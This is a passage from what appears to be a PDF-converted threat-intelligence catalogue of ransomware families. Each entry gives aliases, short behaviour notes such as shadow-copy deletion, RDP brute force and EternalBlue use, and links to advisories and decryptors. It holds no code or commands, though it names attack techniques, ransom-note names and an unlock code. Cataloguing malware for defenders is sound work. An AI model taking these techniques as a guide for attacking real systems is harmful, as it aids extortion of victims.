Table 2135. Table References

Links

https://twitter.com/siri\_urz/status/840913419024945152

#### Meteoritan

Ransomware

Table 2136. Table References

Links

https://twitter.com/malwrhunterteam/status/844614889620561924

#### **MIRCOP**

Ransomware Prepends files Demands 48.48 BTC

MIRCOP is also known as:

• Crypt888

Table 2137. Table References

Links

http://www.bleepingcomputer.com/forums/t/618457/microcop-ransomware-help-support-lock-mircop/

https://www.avast.com/ransomware-decryption-tools#!

http://blog.trendmicro.com/trendlabs-security-intelligence/instruction-less-ransomware-mircop-channels-guy-fawkes/

http://www.nyxbone.com/malware/Mircop.html

#### **MireWare**

Ransomware Based on HiddenTear

#### Mischa

Ransomware Packaged with Petya PDFBewerbungsmappe.exe

Mischa is also known as:

• "Petya's little brother"

Table 2138. Table References

Links

http://www.bleepingcomputer.com/news/security/petya-is-back-and-with-a-friend-named-mischaransomware/

#### **MM Locker**

Ransomware Based on EDA2

MM Locker is also known as:

• Booyah

Table 2139. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/ransomware-explosion-continues-cryptflle2-brlock-mm-locker-discovered

#### **Mobef**

Ransomware

Mobef is also known as:

- Yakes
- CryptoBit

Table 2140. Table References

Links

http://nyxbone.com/malware/Mobef.html

http://researchcenter.paloaltonetworks.com/2016/07/unit42-cryptobit-another-ransomware-family-gets-an-update/

http://nyxbone.com/images/articulos/malware/mobef/0.png

#### **Monument**

Ransomware Use the DarkLocker 5 porn screenlocker - Jigsaw variant

Table 2141. Table References

Links

https://twitter.com/malwrhunterteam/status/844826339186135040

### **N-Splitter**

Ransomware Russian Koolova Variant

Table 2142. Table References

Links

https://twitter.com/JakubKroustek/status/815961663644008448

https://www.youtube.com/watch?v=dAVMgX8Zti4&feature=youtu.be&list=UU\_TMZYaLIgjsdJMwur HAi4Q

#### n1n1n1

Ransomware Filemaker: "333333333333"

Table 2143. Table References

Links

https://twitter.com/demonslay335/status/790608484303712256

https://twitter.com/demonslay335/status/831891344897482754

#### NanoLocker

Ransomware no extension change, has a GUI

Table 2144. Table References

Links

http://github.com/Cyberclues/nanolocker-decryptor

#### Nemucod

Ransomware 7zip (a0.exe) variant cannot be decrypted Encrypts the first 2048 Bytes

Table 2145. Table References

Links

https://decrypter.emsisoft.com/nemucod

https://github.com/Antelox/NemucodFR

http://www.bleepingcomputer.com/news/security/decryptor-released-for-the-nemucod-trojans-crypted-ransomware/

https://blog.cisecurity.org/malware-analysis-report-nemucod-ransomware/

#### **Netix**

Ransomware

Netix is also known as:

• RANSOM\_NETIX.A

Table 2146. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/netflix-scam-delivers-ransomware/

### **Nhtnwcuf**

Ransomware Does not encrypt the files / Files are destroyed

Table 2147. Table References

Links

https://twitter.com/demonslay335/status/839221457360195589

## **NMoreira**

Ransomware

NMoreira is also known as:

- XRatTeam
- XPan

Table 2148. Table References

Links

https://decrypter.emsisoft.com/nmoreira

https://twitter.com/fwosar/status/803682662481174528

# **NoobCrypt**

Ransomware

Table 2149. Table References

Links

https://twitter.com/JakubKroustek/status/757267550346641408

https://www.bleepingcomputer.com/news/security/noobcrypt-ransomware-dev-shows-noobness-by-using-same-password-for-everyone/

## Nuke

Ransomware

# **Nullbyte**

Ransomware

Table 2150. Table References

Links

https://download.bleepingcomputer.com/demonslay335/NullByteDecrypter.zip

https://www.bleepingcomputer.com/news/security/the-nullbyte-ransomware-pretends-to-be-the-necrobot-pokemon-go-application/

### **ODCODC**

Ransomware

Table 2151. Table References

Links

http://download.bleepingcomputer.com/BloodDolly/ODCODCDecoder.zip

http://www.nyxbone.com/malware/odcodc.html

https://twitter.com/PolarToffee/status/813762510302183424

http://www.nyxbone.com/images/articulos/malware/odcodc/1c.png

## Offline ransomware

Ransomware email addresses overlap with .777 addresses

Offline ransomware is also known as:

- Vipasana
- Cryakl

Table 2152. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

http://bartblaze.blogspot.com.co/2016/02/vipasana-ransomware-new-ransom-on-block.html

# **OMG!** Ransomware

Ransomware

OMG! Ransomware is also known as:

GPCode

# **Operation Global III**

Ransomware Is a file infector (virus)

Table 2153. Table References

Links

http://news.thewindowsclub.com/operation-global-iii-ransomware-decryption-tool-released-70341/

### **Owl**

Ransomware

Owl is also known as:

CryptoWire

Table 2154. Table References

Links

https://twitter.com/JakubKroustek/status/842342996775448576

# **PadCrypt**

Ransomware has a live support chat

Table 2155. Table References

Links

http://www.bleepingcomputer.com/news/security/padcrypt-the-first-ransomware-with-live-support-chat-and-an-uninstaller/

https://twitter.com/malwrhunterteam/status/798141978810732544

### Padlock Screenlocker

Ransomware Unlock code is: ajVr/G\ RJz0R

Table 2156. Table References

Links

https://twitter.com/BleepinComputer/status/811635075158839296

### **Patcher**

Ransomware Targeting macOS users

Table 2157. Table References

Links

https://blog.malwarebytes.com/cybercrime/2017/02/decrypting-after-a-findzip-ransomware-infection/

https://www.bleepingcomputer.com/news/security/new-macos-patcher-ransomware-locks-data-for-good-no-way-to-recover-your-files/

## **Petya**

Ransomware encrypts disk partitions PDFBewerbungsmappe.exe

Petya is also known as:

Goldeneye

Table 2158. Table References

#### Links

http://www.thewindowsclub.com/petya-ransomware-decrypt-tool-password-generator

https://www.youtube.com/watch?v=mSqxFjZq\_z4

https://blog.malwarebytes.org/threat-analysis/2016/04/petya-ransomware/

https://www.bleepingcomputer.com/news/security/petya-ransomware-returns-with-goldeneye-version-continuing-james-bond-theme/

# Philadelphia

Ransomware Coded by "The\_Rainmaker"

Table 2159. Table References

Links

https://decrypter.emsisoft.com/philadelphia

www.bleepingcomputer.com/news/security/the-philadelphia-ransomware-offers-a-mercy-button-for-compassionate-criminals/[www.bleepingcomputer.com/news/security/the-philadelphia-ransomware-offers-a-mercy-button-for-compassionate-criminals/]

# **PizzaCrypts**

Ransomware

Table 2160. Table References

Links

http://download.bleepingcomputer.com/BloodDolly/JuicyLemonDecoder.zip

### **PokemonGO**

Ransomware Based on Hidden Tear

Table 2161. Table References

Links

http://www.nyxbone.com/malware/pokemonGO.html

http://www.bleepingcomputer.com/news/security/pokemongo-ransomware-installs-backdoor-accounts-and-spreads-to-other-drives/

# **Polyglot**

Ransomware Immitates CTB-Locker

Table 2162. Table References

Links

https://support.kaspersky.com/8547

https://securelist.com/blog/research/76182/polyglot-the-fake-ctb-locker/

### **PowerWare**

Ransomware Open-sourced PowerShell

PowerWare is also known as:

PoshCoder

Table 2163. Table References

Links

https://github.com/pan-unit42/public\_tools/blob/master/powerware/powerware\_decrypt.py

https://download.bleepingcomputer.com/demonslay335/PowerLockyDecrypter.zip

https://www.carbonblack.com/2016/03/25/threat-alert-powerware-new-ransomware-written-in-powershell-targets-organizations-via-microsoft-word/

http://researchcenter.paloaltonetworks.com/2016/07/unit42-powerware-ransomware-spoofing-locky-malware-family/

### **PowerWorm**

Ransomware no decryption possible, throws key away, destroys the files

### **Princess Locker**

Ransomware

Table 2164. Table References

Links

https://hshrzd.wordpress.com/2016/11/17/princess-locker-decryptor/

https://www.bleepingcomputer.com/news/security/introducing-her-royal-highness-the-princess-locker-ransomware/

https://blog.malwarebytes.com/threat-analysis/2016/11/princess-ransomware/

### **PRISM**

Ransomware

Table 2165. Table References

Links

http://www.enigmasoftware.com/prismyourcomputerhasbeenlockedransomware-removal/

### Ps2exe

Ransomware

Table 2166. Table References

Links

https://twitter.com/jiriatvirlab/status/803297700175286273

### R

Ransomware

Table 2167. Table References

Links

https://twitter.com/malwrhunterteam/status/846705481741733892

## **R980**

Ransomware

Table 2168. Table References

Links

https://otx.alienvault.com/pulse/57976b52b900fe01376feb01/

# **RAA encryptor**

Ransomware Possible affiliation with Pony

RAA encryptor is also known as:

RAA

Table 2169. Table References

Links

https://reaqta.com/2016/06/raa-ransomware-delivering-pony/

http://www.bleepingcomputer.com/news/security/the-new-raa-ransomware-is-created-entirely-using-javascript/

### Rabion

Ransomware RaaS Copy of Ranion RaaS

Table 2170. Table References

Links

https://twitter.com/CryptoInsane/status/846181140025282561

## Radamant

Ransomware

Table 2171. Table References

Links

https://decrypter.emsisoft.com/radamant

http://www.bleepingcomputer.com/news/security/new-radamant-ransomware-kit-adds-rdm-extension-to-encrypted-files/

http://www.nyxbone.com/malware/radamant.html

### Rakhni

Ransomware Files might be partially encrypted

Rakhni is also known as:

- Agent.iih
- Aura
- Autoit
- Pletor
- Rotor
- Lamer
- Isda
- Cryptokluchen
- Bandarchor

Table 2172. Table References

https://support.kaspersky.com/us/viruses/disinfection/10556

### Ramsomeer

Ransomware Based on the DUMB ransomware

### Rannoh

Ransomware

Table 2173. Table References

Links

https://support.kaspersky.com/viruses/disinfection/8547

### RanRan

Ransomware

Table 2174. Table References

Links

https://github.com/pan-unit42/public\_tools/tree/master/ranran\_decryption

http://researchcenter.paloaltonetworks.com/2017/03/unit42-targeted-ransomware-attacks-middle-eastern-government-organizations-political-purposes/

https://www.bleepingcomputer.com/news/security/new-ranran-ransomware-uses-encryption-tiers-political-messages/

## Ransoc

Ransomware Doesn't encrypt user files

Table 2175. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/ransoc-desktop-locking-ransomware-ransacks-local-files-social-media-profiles

https://www.bleepingcomputer.com/news/security/ransoc-ransomware-extorts-users-who-accessed-questionable-content/

## Ransom32

Ransomware no extension change, Javascript Ransomware

### RansomLock

Ransomware Locks the desktop

Table 2176. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2009-041513-1400-99&tabid=2

## RarVault

Ransomware

# **Razy**

Ransomware

Table 2177. Table References

Links

http://www.nyxbone.com/malware/Razy(German).html

http://nyxbone.com/malware/Razy.html

### Rector

Ransomware

Table 2178. Table References

Links

https://support.kaspersky.com/viruses/disinfection/4264

# RektLocker

Ransomware

Table 2179. Table References

Links

https://support.kaspersky.com/viruses/disinfection/4264

## RemindMe

Ransomware

Table 2180. Table References

Links

http://www.nyxbone.com/malware/RemindMe.html

http://i.imgur.com/gV6i5SN.jpg

## Rokku

Ransomware possibly related with Chimera

Table 2181. Table References

Links

https://blog.malwarebytes.org/threat-analysis/2016/04/rokku-ransomware/

### RoshaLock

Ransomware Stores your files in a password protected RAR file

Table 2182. Table References

Links

https://twitter.com/siri\_urz/status/842452104279134209

### Runsomewere

Ransomware Based on HT/EDA2 Utilizes the Jigsaw Ransomware background

Table 2183. Table References

Links

https://twitter.com/struppigel/status/801812325657440256

## RussianRoulette

Ransomware Variant of the Philadelphia ransomware

Table 2184. Table References

Links

https://twitter.com/struppigel/status/823925410392080385

# **SADStory**

Ransomware Variant of CryPy

Table 2185. Table References

Links

https://twitter.com/malwrhunterteam/status/845356853039190016

## **Sage 2.2**

Ransomware Sage 2.2 deletes volume snapshots through vssadmin.exe, disables startup repair, uses process wscript.exe to execute a VBScript, and coordinates the execution of scheduled tasks via schtasks.exe.

Table 2186. Table References

Links

https://malwarebreakdown.com/2017/03/16/sage-2-2-ransomware-from-good-man-gate

https://malwarebreakdown.com/2017/03/10/finding-a-good-man/

### Samas-Samsam

Ransomware Targeted attacks -Jexboss -PSExec -Hyena

Samas-Samsam is also known as:

- samsam.exe
- MIKOPONI.exe
- RikiRafael.exe
- showmehowto.exe

Table 2187. Table References

Links

https://download.bleepingcomputer.com/demonslay335/SamSamStringDecrypter.zip

http://blog.talosintel.com/2016/03/samsam-ransomware.html

http://www.intelsecurity.com/advanced-threat-research/content/Analysis\_SamSa\_Ransomware.pdf

### **Sanction**

Ransomware Based on HiddenTear, but heavily modified keygen

### **Sanctions**

Ransomware

Table 2188. Table References

Links

https://www.bleepingcomputer.com/news/security/sanctions-ransomware-makes-fun-of-usa-sanctions-against-russia/

# Sardoninir

Ransomware

Table 2189. Table References

Links

https://twitter.com/BleepinComputer/status/835955409953357825

### Satana

Ransomware

Table 2190. Table References

Links

https://blog.malwarebytes.com/threat-analysis/2016/06/satana-ransomware/

https://blog.kaspersky.com/satana-ransomware/12558/

# Scraper

Ransomware

Table 2191. Table References

Links

http://securelist.com/blog/research/69481/a-flawed-ransomware-encryptor/

# Serpico

Ransomware DetoxCrypto Variant

Table 2192. Table References

Links

http://www.nyxbone.com/malware/Serpico.html

## Shark

Ransomware

Shark is also known as:

• Atom

Table 2193. Table References

Links

http://www.bleepingcomputer.com/news/security/the-shark-ransomware-project-allows-to-create-your-own-customized-ransomware/

http://www.bleepingcomputer.com/news/security/shark-ransomware-rebrands-as-atom-for-a-fresh-start/

### **ShinoLocker**

Ransomware

Table 2194. Table References

Links

https://twitter.com/JakubKroustek/status/760560147131408384

http://www.bleepingcomputer.com/news/security/new-educational-shinolocker-ransomware-project-released/

# Shujin

Ransomware

Shujin is also known as:

KinCrypt

Table 2195. Table References

Links

http://www.nyxbone.com/malware/chineseRansom.html

http://blog.trendmicro.com/trendlabs-security-intelligence/chinese-language-ransomware-makes-appearance/

# Simple\_Encoder

Ransomware

Table 2196. Table References

Links

http://www.bleepingcomputer.com/news/security/the-shark-ransomware-project-allows-to-create-your-own-customized-ransomware/

### SkidLocker

Ransomware Based on EDA2

SkidLocker is also known as:

• Pompous

### Table 2197. Table References

Links

http://www.bleepingcomputer.com/news/security/pompous-ransomware-dev-gets-defeated-by-backdoor/

http://www.nyxbone.com/malware/SkidLocker.html

### Smash!

Ransomware

Table 2198. Table References

Links

https://www.bleepingcomputer.com/news/security/smash-ransomware-is-cute-rather-than-dangerous/

### Smrss32

Ransomware

### **SNSLocker**

Ransomware Based on EDA2

Table 2199. Table References

Links

http://nyxbone.com/malware/SNSLocker.html

http://nyxbone.com/images/articulos/malware/snslocker/16.png

# **Sport**

Ransomware

# Stampado

Ransomware Coded by "The\_Rainmaker" Randomly deletes a file every 6hrs up to 96hrs then deletes decryption key

Table 2200. Table References

Links

https://success.trendmicro.com/portal\_kb\_articledetail?solutionid=1114221

http://www.bleepingcomputer.com/news/security/stampado-ransomware-campaign-decrypted-before-it-started/

https://decrypter.emsisoft.com/stampado

https://cdn.streamable.com/video/mp4/kfh3.mp4

http://blog.trendmicro.com/trendlabs-security-intelligence/the-economics-behind-ransomware-prices/

### **Strictor**

Ransomware Based on EDA2, shows Guy Fawkes mask

Table 2201. Table References

Links

http://www.nyxbone.com/malware/Strictor.html

# **Surprise**

Ransomware Based on EDA2

# Survey

Ransomware Still in development, shows FileIce survey

Table 2202. Table References

Links

http://www.bleepingcomputer.com/news/security/in-dev-ransomware-forces-you-do-to-survey-before-unlocking-computer/

# **SynoLocker**

Ransomware Exploited Synology NAS firmware directly over WAN

# **SZFLocker**

Ransomware

Table 2203. Table References

Links

http://now.avg.com/dont-pay-the-ransom-avg-releases-six-free-decryption-tools-to-retrieve-your-files/

### **TeamXrat**

Ransomware

Table 2204. Table References

Links

# TeslaCrypt 0.x - 2.2.0

Ransomware Factorization

TeslaCrypt 0.x - 2.2.0 is also known as:

AlphaCrypt

Table 2205. Table References

### Links

http://www.bleepingcomputer.com/forums/t/576600/tesladecoder-released-to-decrypt-exx-ezz-ecc-files-encrypted-by-teslacrypt/

http://www.talosintel.com/teslacrypt\_tool/

# TeslaCrypt 3.0+

Ransomware 4.0+ has no extension

Table 2206. Table References

#### Links

http://www.bleepingcomputer.com/forums/t/576600/tesladecoder-released-to-decrypt-exx-ezz-ecc-files-encrypted-by-teslacrypt/

http://www.welivesecurity.com/2016/05/18/eset-releases-decryptor-recent-variants-teslacrypt-ransomware/

https://blog.kaspersky.com/raknidecryptor-vs-teslacrypt/12169/

# TeslaCrypt 4.1A

Ransomware

Table 2207. Table References

#### Links

http://www.bleepingcomputer.com/forums/t/576600/tesladecoder-released-to-decrypt-exx-ezz-ecc-files-encrypted-by-teslacrypt/

http://www.welivesecurity.com/2016/05/18/eset-releases-decryptor-recent-variants-teslacrypt-ransomware/

https://blog.kaspersky.com/raknidecryptor-vs-teslacrypt/12169/

https://www.endgame.com/blog/your-package-has-been-successfully-encrypted-teslacrypt-41a-and-malware-attack-chain

# TeslaCrypt 4.2

#### Ransomware

Table 2208. Table References

### Links

http://www.bleepingcomputer.com/forums/t/576600/tesladecoder-released-to-decrypt-exx-ezz-ecc-files-encrypted-by-teslacrypt/

http://www.welivesecurity.com/2016/05/18/eset-releases-decryptor-recent-variants-teslacrypt-ransomware/

https://blog.kaspersky.com/raknidecryptor-vs-teslacrypt/12169/

http://www.bleepingcomputer.com/news/security/teslacrypt-4-2-released-with-quite-a-few-modifications/

### **Threat Finder**

Ransomware Files cannot be decrypted Has a GUI

### **TorrentLocker**

Ransomware Newer variants not decryptable. Only first 2 MB are encrypted

TorrentLocker is also known as:

- Crypt0L0cker
- CryptoFortress
- Teerac

Table 2209. Table References

### Links

http://www.bleepingcomputer.com/forums/t/547708/torrentlocker-ransomware-cracked-and-decrypter-has-been-made/

https://twitter.com/PolarToffee/status/804008236600934403

http://blog.talosintelligence.com/2017/03/crypt0l0cker-torrentlocker-old-dog-new.html

## **TowerWeb**

Ransomware

Table 2210. Table References

#### Links

http://www.bleepingcomputer.com/forums/t/618055/towerweb-ransomware-help-support-topic-payment-instructionsjpg/

## **Toxcrypt**

Ransomware

# **Trojan**

Ransomware

Trojan is also known as:

• BrainCrypt

Table 2211. Table References

Links

https://download.bleepingcomputer.com/demonslay335/BrainCryptDecrypter.zip

https://twitter.com/PolarToffee/status/811249250285842432

# Troldesh orShade, XTBL

Ransomware May download additional malware after encryption

Table 2212. Table References

Links

https://www.nomoreransom.org/uploads/ShadeDecryptor\_how-to\_guide.pdf

http://www.nyxbone.com/malware/Troldesh.html

https://www.bleepingcomputer.com/news/security/kelihos-botnet-delivering-shade-troldesh-ransomware-with-no-more-ransom-extension/

# TrueCrypter

Ransomware

Table 2213. Table References

Links

http://www.bleepingcomputer.com/news/security/truecrypter-ransomware-accepts-payment-in-bitcoins-or-amazon-gift-card/

# **Turkish**

Ransomware

Table 2214. Table References

Links

https://twitter.com/struppigel/status/821991600637313024

### **Turkish Ransom**

Ransomware

Table 2215. Table References

Links

http://www.nyxbone.com/malware/turkishRansom.html

# **UmbreCrypt**

Ransomware CrypBoss Family

Table 2216. Table References

Links

http://www.thewindowsclub.com/emsisoft-decrypter-hydracrypt-umbrecrypt-ransomware

### **UnblockUPC**

Ransomware

Table 2217. Table References

Links

https://www.bleepingcomputer.com/forums/t/627582/unblockupc-ransomware-help-support-topic-files-encryptedtxt/

# **Ungluk**

Ransomware Ransom note instructs to use Bitmessage to get in contact with attacker - Secretishere.key - SECRETISHIDINGHEREINSIDE.KEY - secret.key

### Unlock92

Ransomware

Table 2218. Table References

Links

https://twitter.com/malwrhunterteam/status/839038399944224768

# VapeLauncher

Ransomware CryptoWire variant

Table 2219. Table References

https://twitter.com/struppigel/status/839771195830648833

# **VaultCrypt**

Ransomware

VaultCrypt is also known as:

- CrypVault
- Zlader

Table 2220. Table References

Links

http://www.nyxbone.com/malware/russianRansom.html

### **VBRANSOM** 7

Ransomware

Table 2221. Table References

Links

https://twitter.com/BleepinComputer/status/817851339078336513

# VenusLocker

Ransomware Based on EDA2

Table 2222. Table References

Links

https://blog.malwarebytes.com/threat-analysis/2016/08/venus-locker-another-net-ransomware/?utm\_source=twitter&utm\_medium=social

http://www.nyxbone.com/malware/venusLocker.html

### **Virlock**

Ransomware Polymorphism / Self-replication

Table 2223. Table References

Links

http://www.nyxbone.com/malware/Virlock.html

http://www.welive security.com/2014/12/22/win 32 virlock-first-self-reproducing-ransom ware-also-shape-shifter/

### Virus-Encoder

Ransomware

Virus-Encoder is also known as:

CrySiS

Table 2224. Table References

### Links

http://www.welivesecurity.com/2016/11/24/new-decryption-tool-crysis-ransomware/

http://media.kaspersky.com/utilities/VirusUtilities/EN/rakhnidecryptor.zip

http://www.nyxbone.com/malware/virus-encoder.html

http://blog.trendmicro.com/trendlabs-security-intelligence/crysis-targeting-businesses-in-australia-new-zealand-via-brute-forced-rdps/

### WildFire Locker

Ransomware Zyklon variant

WildFire Locker is also known as:

· Hades Locker

Table 2225. Table References

Links

https://labs.opendns.com/2016/07/13/wildfire-ransomware-gaining-momentum/

## **Xorist**

Ransomware encrypted files will still have the original non-encrypted header of 0x33 bytes length

Table 2226. Table References

Links

https://support.kaspersky.com/viruses/disinfection/2911

https://decrypter.emsisoft.com/xorist

### **XRTN**

Ransomware VaultCrypt family

### You Have Been Hacked!!!

Ransomware Attempt to steal passwords

https://twitter.com/malwrhunterteam/status/808280549802418181

# **Zcrypt**

Ransomware

Zcrypt is also known as:

• Zcryptor

Table 2228. Table References

Links

https://blogs.technet.microsoft.com/mmpc/2016/05/26/link-lnk-to-ransom/

# Zimbra

Ransomware mpritsken@priest.com

Table 2229. Table References

Links

http://www.bleepingcomputer.com/forums/t/617874/zimbra-ransomware-written-in-python-help-and-support-topic-crypto-howtotxt/

# Zlader

Ransomware VaultCrypt family

Zlader is also known as:

- Russian
- VaultCrypt
- CrypVault

Table 2230. Table References

Links

http://www.nyxbone.com/malware/russianRansom.html

### Zorro

Ransomware

Table 2231. Table References

https://twitter.com/BleepinComputer/status/844538370323812353

# **Zyklon**

Ransomware Hidden Tear family, GNL Locker variant

Zyklon is also known as:

• GNL Locker

### vxLock

Ransomware

## **Jaff**

We recently observed several large scale email campaigns that were attempting to distribute a new variant of ransomware that has been dubbed "Jaff". Interestingly we identified several characteristics that we have previously observed being used during Dridex and Locky campaigns. In a short period of time, we observed multiple campaigns featuring high volumes of malicious spam emails being distributed, each using a PDF attachment with an embedded Microsoft Word document functioning as the initial downloader for the Jaff ransomware.

Table 2232. Table References

Links

http://blog.talosintelligence.com/2017/05/jaff-ransomware.html

https://www.bleepingcomputer.com/news/security/jaff-ransomware-distributed-via-necurs-malspam-and-asking-for-a-3-700-ransom/

### **Uiwix Ransomware**

Using EternalBlue SMB Exploit To Infect Victims

Table 2233. Table References

Links

https://www.bleepingcomputer.com/news/security/uiwix-ransomware-using-eternalblue-smb-exploit-to-infect-victims/

### **SOREBRECT**

Fileless, Code-injecting Ransomware

Table 2234. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/analyzing-fileless-code-injecting-sorebrect-ransomware/

# **Cyron**

claims it detected "Children Pornsites" in your browser history

Table 2235. Table References

Links

https://twitter.com/struppigel/status/899524853426008064

# Kappa

Made with OXAR builder; decryptable

Table 2236. Table References

Links

https://twitter.com/struppigel/status/899528477824700416

# Trojan Dz

CyberSplitter variant

Table 2237. Table References

Links

https://twitter.com/struppigel/status/899537940539478016

### **Xolzsec**

ransomware written by self proclaimed script kiddies that should really be considered trollware

Table 2238. Table References

Links

https://twitter.com/struppigel/status/899916577252028416

# **FlatChestWare**

HiddenTear variant; decryptable

Table 2239. Table References

Links

https://twitter.com/struppigel/status/900238572409823232

# **SynAck**

The ransomware does not use a customized desktop wallpaper to signal its presence, and the only way to discover that SynAck has infected your PC is by the ransom notes dropped on the user's desktop, named in the format: RESTORE\_INFO-[id].txt. For example: RESTORE\_INFO-4ABFA0EF.txt In addition, SynAck also appends its own extension at the end of all files it encrypted. This file extensions format is ten random alpha characters for each file. For example: test.jpg.XbMiJQiuoh. Experts believe the group behind SynAck uses RDP brute-force attacks to access remote computers and manually download and install the ransomware.

SynAck is also known as:

Syn Ack

Table 2240. Table References

#### Links

https://www.bleepingcomputer.com/news/security/synack-ransomware-sees-huge-spike-in-activity/

https://www.bleepingcomputer.com/news/security/synack-ransomware-uses-process-doppelgnging-technique/

# **SyncCrypt**

A new ransomware called SyncCrypt was discovered by Emsisoft security researcher xXToffeeXx that is being distributed by spam attachments containing WSF files. When installed these attachments will encrypt a computer and append the .kk extension to encrypted files.

Table 2241. Table References

#### Links

https://www.bleepingcomputer.com/news/security/synccrypt-ransomware-hides-inside-jpg-files-appends-kk-extension/

### **Bad Rabbit**

On October 24, 2017, Cisco Talos was alerted to a widescale ransomware campaign affecting organizations across eastern Europe and Russia. As was the case in previous situations, we quickly mobilized to assess the situation and ensure that customers remain protected from this and other threats as they emerge across the threat landscape. There have been several large scale ransomware campaigns over the last several months. This appears to have some similarities to Nyetya in that it is also based on Petya ransomware. Major portions of the code appear to have been rewritten. The distribution does not appear to have the sophistication of the supply chain attacks we have seen recently.

Bad Rabbit is also known as:

- BadRabbit
- · Bad-Rabbit

http://blog.talosintelligence.com/2017/10/bad-rabbit.html

### Halloware

A malware author by the name of Luc1F3R is peddling a new ransomware strain called Halloware for the lowly price of \$40. Based on evidence gathered by Bleeping Computer, Luc1F3R started selling his ransomware this week, beginning Thursday.

Table 2243. Table References

Links

https://www.bleepingcomputer.com/news/security/halloware-ransomware-on-sale-on-the-dark-web-for-only-40/

# StorageCrypt

Recently BleepingComputer has received a flurry of support requests for a new ransomware being named StorageCrypt that is targeting NAS devices such as the Western Digital My Cloud. Victims have been reporting that their files have been encrypted and a note left with a ransom demand of between .4 and 2 bitcoins to get their files back. User's have also reported that each share on their NAS device contains a Autorun.inf file and a Windows executable named 美女与野 .exe, which translates to Beauty and the beast. From the samples BleepingComputer has received, this Autorun.inf is an attempt to spread the 美女与野 .exe file to other computers that open the folders on the NAS devices.

Table 2244. Table References

Links

https://www.bleepingcomputer.com/news/security/storagecrypt-ransomware-infecting-nas-devices-using-sambacry/

### HC7

A new ransomware called HC7 is infecting victims by hacking into Windows computers that are running publicly accessible Remote Desktop services. Once the developers gain access to the hacked computer, the HC7 ransomware is then installed on all accessible computers on the network. Originally released as HC6, victims began posting about it in the BleepingComputer forums towards the end of November. As this is a Python-to-exe executable, once the script was extracted ID Ransomware creator Michael Gillespie was able determine that it was decryptable and released a decryptor. Unfortunately, a few days later, the ransomware developers released a new version called HC7 that was not decryptable. Thi sis because they removed the hard coded encryption key and instead switched to inputting the key as a command line argument when the attackers run the ransomware executable. Thankfully, there may be a way to get around that as well so that victims can recover their keys.

Table 2245. Table References

Links

https://www.bleepingcomputer.com/news/security/hc7-gotya-ransomware-installed-via-remote-desktop-services-spread-with-psexec/

### HC<sub>6</sub>

Predecessor of HC7

Table 2246. Table References

Links

https://twitter.com/demonslay335/status/935622942737817601?ref\_src=twsrc%5Etfw

https://www.bleepingcomputer.com/news/security/hc7-gotya-ransomware-installed-via-remote-desktop-services-spread-with-psexec/

# qkG

Security researchers have discovered a new ransomware strain named qkG that targets only Office documents for encryption and infects the Word default document template to propagate to new Word documents opened through the same Office suite on the same computer.

Table 2247. Table References

Links

https://www.bleepingcomputer.com/news/security/qkg-ransomware-encrypts-only-word-documents-hides-and-spreads-via-macros/

### Scarab

The Scarab ransomware is a relatively new ransomware strain that was first spotted by security researcher Michael Gillespie in June this year. Written in Delphi, the first version was simplistic and was recognizable via the ".scarab" extension it appended after the names of encrypted files. Malwarebytes researcher Marcelo Rivera spotted a second version in July that used the ".scorpio" extension. The version spotted with the Necurs spam today has reverted back to using the .scarab extension. The current version of Scarab encrypts files but does not change original file names as previous versions. This Scarab version appends each file's name ".[suupport@protonmail.com].scarab" extension. Scarab also deletes shadow volume copies and drops a ransom note named "IF YOU WANT TO GET ALL YOUR FILES BACK, PLEASE READ THIS.TXT" on users' computers, which it opens immediately.

Table 2248. Table References

Links

https://www.bleepingcomputer.com/news/security/scarab-ransomware-pushed-via-massive-spam-campaign/

https://labsblog.f-secure.com/2017/11/23/necurs-business-is-booming-in-a-new-partnership-with-scarab-ransomware/

https://blogs.forcepoint.com/security-labs/massive-email-campaign-spreads-scarab-ransomware

https://twitter.com/malwrhunterteam/status/933643147766321152

https://myonlinesecurity.co.uk/necurs-botnet-malspam-delivering-a-new-ransomware-via-fake-scanner-copier-messages/

# File Spider

A new ransomware called File Spider is being distributed through spam that targets victims in Bosnia and Herzegovina, Serbia, and Croatia. These spam emails contains malicious Word documents that will download and install the File Spider ransomware onto a victims computer. File Spider is currently being distributed through malspam that appears to be targeting countries such as Croatia, Bosnia and Herzegovina, and Serbia. The spam start with subjects like "Potrazivanje dugovanja", which translates to "Debt Collection" and whose message, according to Google Translate, appear to be in Serbian.

Table 2249. Table References

Links

https://www.bleepingcomputer.com/news/security/file-spider-ransomware-targeting-the-balkans-with-malspam/

### **FileCoder**

A barely functional piece of macOS ransomware, written in Swift.

FileCoder is also known as:

- FindZip
- Patcher

Table 2250. Table References

Links

https://objective-see.com/blog/blog\_0x25.html#FileCoder

### **MacRansom**

A basic piece of macOS ransomware, offered via a 'malware-as-a-service' model.

Table 2251. Table References

Links

https://objective-see.com/blog/blog\_0x25.html

### **GandCrab**

A new ransomware called GandCrab was released towards the end of last week that is currently being distributed via exploit kits. GandCrab has some interesting features not seen before in a ransomware, such as being the first to accept the DASH currency and the first to utilize the Namecoin powered .BIT tld.

Table 2252. Table References

#### Links

https://www.bleepingcomputer.com/news/security/gandcrab-ransomware-distributed-by-exploit-kits-appends-gdcb-extension/

https://www.bleepingcomputer.com/news/security/gandcrab-ransomware-being-distributed-via-malspam-disguised-as-receipts/

https://www.bleepingcomputer.com/news/security/gandcrab-ransomware-version-2-released-with-new-crab-extension-and-other-changes/

https://www.bleepingcomputer.com/news/security/gandcrab-version-3-released-with-autorunfeature-and-desktop-background/

### ShurL0ckr

Security researchers uncovered a new ransomware named ShurL0ckr (detected by Trend Micro as RANSOM\_GOSHIFR.B) that reportedly bypasses detection mechanisms of cloud platforms. Like Cerber and Satan, ShurL0ckr's operators further monetize the ransomware by peddling it as a turnkey service to fellow cybercriminals, allowing them to earn additional income through a commission from each victim who pays the ransom.

Table 2253. Table References

#### Links

https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/shurl0ckr-ransomware-as-a-service-peddled-on-dark-web-can-reportedly-bypass-cloud-applications

# Cryakl

ransomware

Table 2254. Table References

#### Links

https://sensorstechforum.com/fr/fairytail-files-virus-cryakl-ransomware-remove-restore-data/

https://www.technologynews.tech/cryakl-ransomware-virus

http://www.zdnet.com/article/cryakl-ransomware-decryption-keys-now-available-for-free/

### **Thanatos**
